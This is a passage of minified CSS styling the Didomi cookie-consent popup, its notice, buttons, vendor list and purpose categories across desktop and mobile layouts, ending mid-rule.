.didomi-continue-without-agreeing{align-self:flex-end;position:static;margin-top:5px;margin-bottom:15px}#didomi-host .didomi-screen-xsmall #didomi-notice.didomi-regular-notice #buttons.multiple{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}#didomi-host .didomi-screen-xsmall #didomi-notice.didomi-regular-notice #buttons.multiple button{margin-bottom:10px;margin-right:0;padding-right:0;width:100%}#didomi-host .didomi-screen-xsmall #didomi-notice.didomi-regular-notice #buttons.multiple button:last-child{margin-bottom:0}#didomi-host .didomi-popup__backdrop{z-index:2147483641}#didomi-host .didomi-popup__backdrop.didomi-notice-popup .didomi-popup-view{width:100%}#didomi-host .didomi-popup__backdrop.didomi-popup-with-x-button{padding-top:18px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height{box-sizing:border-box;display:flex;align-items:center;justify-content:center;-ms-flex-direction:column;height:100%;max-height:100vh}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached .didomi-exterior-border,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached .didomi-popup-container{border-radius:0}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached .didomi-popup-notice-logo-container{box-shadow:0 3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height.didomi-max-height-reached #buttons{box-shadow:0 -3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border{display:inherit;box-sizing:border-box;margin:0 auto;z-index:2147483641;padding:0!important;max-height:100%;display:flex}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container{flex:1 0 auto;max-width:700px;display:flex;box-sizing:border-box;margin:0 auto;padding:0!important}@media (-ms-high-contrast:none){#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container ::-ms-backdrop{height:auto!important;overflow-y:auto}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-exterior-border,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container ::-ms-backdrop{display:block!important}}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view{max-height:100vh;height:100%;height:fit-content;height:-webkit-fit-content;width:100%;padding:0;flex:1 0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view>:first-child{padding-top:50px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container{box-sizing:border-box;flex:1 0 auto;z-index:2147483640}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container .didomi-popup-notice-logo{margin-bottom:30px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container{height:100%;overflow-y:auto;padding:0 50px;box-sizing:border-box}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:last-child{margin-bottom:20px}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons{box-sizing:border-box;padding:20px 25px 50px;margin-top:0;flex:1 0 auto}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons button:first-child{margin-top:0!important}@media (-ms-high-contrast:none){#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view ::-ms-backdrop{flex:1 0 0}#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons,#didomi-host .didomi-popup__backdrop.didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view ::-ms-backdrop{flex:1 0 0}}#didomi-host .didomi-popup-notice{position:relative;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;align-items:center;box-sizing:border-box;flex:1;max-width:600px;padding:50px}#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing{padding:45px 25px!important;color:#333}#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing h1{text-align:left;margin-top:0;margin-bottom:25px}[dir=rtl] #didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing h1{text-align:right}#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing p{font-size:14px;margin-top:0;margin-bottom:10px}#didomi-host .didomi-popup-notice.didomi-popup-notice-data-processing-list p span,#didomi-host .didomi-popup-notice.didomi-popup-notice-with-data-processing p span{font-size:12px}#didomi-host .didomi-popup-notice .didomi-popup-notice-text p{margin:0}#didomi-host .didomi-popup-notice .didomi-popup-notice-text p span{font-size:15px}#didomi-host .didomi-popup-notice h1{text-align:center;margin-bottom:50px}[dir=rtl] #didomi-host .didomi-popup-notice h1{text-align:right}#didomi-host .didomi-popup-notice .didomi-popup-notice-logo{width:200px;margin-bottom:30px}#didomi-host .didomi-popup-notice .didomi-popup-notice-subtext,#didomi-host .didomi-popup-notice .didomi-popup-notice-text{max-width:600px;width:100%;flex:0 auto;text-align:left}[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-subtext,[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-text{text-align:right}#didomi-host .didomi-popup-notice .didomi-notice-view-partners-link{display:block;text-align:center;margin-top:20px}#didomi-host .didomi-popup-notice .didomi-notice-view-partners-link-in-text{text-decoration:underline}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons{margin-top:30px;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;justify-content:center;align-items:center}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-components-button{padding:2px 25px}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons a{text-decoration:underline}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button{min-width:200px;margin-right:10px}#didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button:last-child,[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button{margin-right:0}[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button:last-child,[dir=rtl] #didomi-host .didomi-popup-notice .didomi-popup-notice-buttons .didomi-button:not(:last-child):not(:first-child){margin-right:10px}#didomi-host .didomi-popup-notice .didomi-popup-notice-subtext{margin-top:30px}#didomi-host .didomi-popup-notice .didomi-popup-close{position:absolute;right:30px;top:30px}#didomi-host .didomi-popup-notice-optin-type{max-width:730px}#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-buttons{align-items:initial}#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-buttons .didomi-components-button{padding:8px 16px!important;line-height:140%;height:auto}#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-logo-container,#didomi-host .didomi-popup-notice-optin-type .didomi-popup-notice-text-container{clear:both}#didomi-host .didomi-popup-notice-optin-type .didomi-continue-without-agreeing{float:right;margin-top:-10px;margin-bottom:40px}[dir=rtl] #didomi-host .didomi-popup-notice-optin-type .didomi-continue-without-agreeing{float:left}#didomi-host .didomi-mobile #didomi-popup .didomi-popup-notice{padding:30px;font-size:12px;line-height:160%}#didomi-host .didomi-mobile #didomi-popup .didomi-popup-notice h1{margin-bottom:35px}#didomi-host .didomi-mobile #didomi-popup .didomi-popup-notice p{text-align:justify}#didomi-host .didomi-mobile .didomi-popup-with-x-button{padding-top:0}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height,#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view{max-height:-webkit-fill-available}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view>:first-child{padding-top:30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container .didomi-popup-notice-logo{margin-bottom:30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container{padding:0 30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:first-child{margin-top:20px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:last-child{margin-bottom:15px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container~.didomi-popup-notice-logo-container{padding:0 30px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons{padding:30px 15px}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons button:first-child{margin-top:0!important}#didomi-host .didomi-mobile .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-subtext{margin-bottom:30px}#didomi-host .didomi-mobile .didomi-popup-notice-optin-type .didomi-continue-without-agreeing{margin-top:0;margin-bottom:30px}#didomi-host .didomi-mobile .didomi-popup-notice-text p{margin:0}#didomi-host .didomi-mobile .didomi-popup-notice-text p span{font-size:12px}#didomi-host .didomi-screen-xsmall .didomi-popup-notice-buttons{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin-top:15px}#didomi-host .didomi-screen-xsmall .didomi-popup-notice-buttons .didomi-components-button{margin:10px 0 0!important}#didomi-host .didomi-screen-xsmall .didomi-popup-with-x-button{padding-top:0}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view>:first-child{padding-top:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-logo-container .didomi-popup-notice-logo{margin-bottom:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container{padding:0 15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:first-child{margin-top:20px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container>:last-child{margin-bottom:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-text-container~.didomi-popup-notice-logo-container{padding:0 15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons{padding:15px}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view #buttons button:first-child{margin-top:0!important}#didomi-host .didomi-screen-xsmall .didomi-notice-popup.didomi-support-full-height .didomi-exterior-border .didomi-popup-container .didomi-popup-view .didomi-popup-notice-subtext{margin-bottom:15px}#didomi-host #didomi-notice.didomi-custom-notice-html{position:fixed;z-index:2147483640}#didomi-host #didomi-notice.didomi-custom-notice-html.shape-box{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between}#didomi-host #didomi-notice.didomi-custom-notice-html.shape-banner{left:0;right:0}#didomi-host #didomi-notice.didomi-custom-notice-html.top{top:0}#didomi-host #didomi-notice.didomi-custom-notice-html.bottom{bottom:0}#didomi-host #didomi-notice.didomi-custom-notice-html.left{left:0}#didomi-host #didomi-notice.didomi-custom-notice-html.right{right:0}#didomi-host .didomi-mobile #didomi-notice.didomi-custom-notice-html{left:0;right:0}#didomi-host .didomi-consent-popup-body{padding:30px 20px}#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__title{font-size:12px;color:#999;text-transform:uppercase;margin-bottom:8px;display:block;font-weight:700;font-family:Arial}#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__subtext{margin-bottom:22px}#didomi-host .didomi-consent-popup-body .didomi-consent-popup-body__explanation a{font-weight:700;text-decoration:underline}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height{box-sizing:border-box;display:flex;align-items:center;justify-content:center;-ms-flex-direction:column}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height.didomi-max-height-reached .didomi-exterior-border,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height.didomi-max-height-reached .didomi-popup-container{border-radius:0}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border{box-sizing:border-box;margin:0 auto;z-index:2147483641;padding:0!important;max-height:100%;display:flex}@media (-ms-high-contrast:none){#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-popup-container,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border ::-ms-backdrop{display:block!important}}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-popup-container{flex:1 0 auto;box-sizing:border-box;margin:0 auto;padding:0!important;display:flex}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences{padding:0;display:flex}@media (-ms-high-contrast:none){#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences ::-ms-backdrop{height:auto!important;overflow-y:auto}}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view{max-height:100vh;height:100%;height:fit-content;height:-webkit-fit-content;width:100%;padding:0;flex:1;display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body{overflow-y:auto;padding:10px 20px 0}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body>:last-child{margin-bottom:20px}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-header{box-sizing:border-box;flex:1 0 auto;z-index:2147483640;padding:15px 20px}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer{box-sizing:border-box;flex:1 0 auto;z-index:2147483640;padding:10px 20px}#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer .didomi-logo-icon{margin-left:0}@media (-ms-high-contrast:none){#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-header,#didomi-host .didomi-consent-popup__backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view ::-ms-backdrop{flex:1 0 0}}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view{max-height:-webkit-fill-available}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body{padding:15px 15px 0}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-body>:last-child{margin-bottom:15px}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-header{padding:10px 15px;box-shadow:0 3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer{padding:10px 15px;box-shadow:0 -3px 10px -2px rgba(0,0,0,.1)}#didomi-host .didomi-mobile .didomi-popup-backdrop.didomi-support-full-height .didomi-exterior-border .didomi-consent-popup-preferences .didomi-popup-view .didomi-popup-footer .didomi-consent-popup-actions{padding:0}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-data-processing__buttons{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:15px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-data-processing__buttons_tcf_v2{align-self:flex-start}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-data-processing,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;-webkit-flex-direction:row;-moz-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-moz-box-pack:justify;-webkit-flex-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;-moz-align-items:center;align-items:center;margin-bottom:8px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor{flex-wrap:wrap}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose .didomi-consent-popup-purpose__buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose .didomi-consent-popup-vendor__buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-purpose__buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-vendor__buttons{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:15px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-purpose .didomi-consent-popup-vendor__right_aligned_buttons,#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-vendor__right_aligned_buttons{float:right;margin-top:-2px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-partner{display:inline-block;margin-right:15px;margin-bottom:5px}#didomi-host .didomi-consent-popup-preferences .didomi-consent-popup-partner a{border-bottom:1px dashed #000}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-vendor{-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start;margin-bottom:8px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-purpose__buttons,#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-vendor .didomi-consent-popup-vendor__buttons{-webkit-flex-shrink:0;-webkit-box-flex:0;-moz-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-left:0;margin-top:10px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing{display:-webkit-box;display:-moz-box;display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-moz-box-pack:start;-webkit-flex-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;align-items:flex-start}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-category__name,#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-data-processing__purpose{margin-bottom:6px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-category__description,#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-preferences .didomi-consent-popup-data-processing .didomi-consent-popup-data-processing__description{font-size:12px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-category__description{margin-bottom:20px;font-size:12px}#didomi-host .didomi-mobile #didomi-consent-popup .didomi-consent-popup-data-processing__buttons{margin-left:0}#didomi-host .didomi-mobile .didomi-consent-popup-vendor__right_aligned_buttons{display:flex;float:none!important;margin-top:0!important}#didomi-host .didomi-consent-popup-information .didomi-consent-popup-body{max-height:300px;overflow:auto}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-body_vendors-list{height:280px;overflow:auto;border:2px solid rgba(0,0,0,.05);padding:12px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-body{padding:20px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-details-title{font-weight:700}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-container-click-all{font-weight:700;background:rgba(0,0,0,.05);padding:8px 12px;margin:0!important}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-popup-title{cursor:pointer}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-user-information-container{word-break:break-all;border:2px solid rgba(0,0,0,.05);padding:12px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-user-information-trigger{font-size:12px;color:#666;font-weight:700}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-user-information-trigger>.trigger-icon{font-size:12px!important}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-label{display:inline-block;margin-left:5px;padding:1px 4px;border-radius:2px;background:#fff;font-weight:800;font-size:10px;color:#757575;line-height:100%}[dir=rtl] #didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-label{margin-left:0;margin-right:5px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer,#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer{font-size:14px;color:#999;font-weight:700;margin-bottom:10px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer p,#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer p{margin:0}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer a,#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer a{color:#999}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-consent-popup-vendor__description{padding-top:3px}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendor-storage-duration .didomi-vendor-storage-duration__title{margin-top:35px;margin-bottom:0;font-weight:700}#didomi-host .didomi-consent-popup-preferences-vendors .didomi-vendor-storage-duration .didomi-vendor-storage-duration__content{margin-top:0;font-size:14px;font-weight:700;color:#999}#didomi-host .didomi-mobile .didomi-consent-popup-preferences-vendors .didomi-vendors-disclaimer,#didomi-host .didomi-mobile .didomi-consent-popup-preferences-vendors .didomi-vendors-iab-disclaimer{margin-top:15px!important}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category{padding:0;margin:12px 0 0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .label-click{font-weight:700}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children{border-left:1px solid #e7e2d6;padding:0 0 5px 15px;margin-left:15px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__name{font-weight:700;font-size:15px;margin-bottom:8px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__description{font-size:14px;font-weight:300}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children{margin-top:12px;padding-bottom:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-category{padding:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-category__name{font-size:14px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-data-processing{border:none;padding:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-data-processing .didomi-consent-popup-data-processing__purpose{font-size:14px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-data-processing__description{padding:0}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-category .didomi-consent-popup-category__children .didomi-consent-popup-preferences-purposes-features{font-size:14px}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing{font-weight:700}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description{font-size:14px;color:#333}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__essential_purpose{display:flex;flex:2;justify-content:center;margin:5px 0 5px 15px;text-transform:uppercase;font-size:14px;line-height:17px;color:#999}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__essential_purpose_explanation{margin:0;padding:0;font-size:14px;font-weight:700;color:#999}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description_legal_icon{border-bottom:none}#didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description_legal_icon svg{margin-top:-5px}[dir=rtl] #didomi-host .didomi-consent-popup-preferences-purposes .didomi-consent-popup-data-processing__description_legal_icon:after{text-align:right}#didomi-host .didomi-consent-popup-preferences-purposes 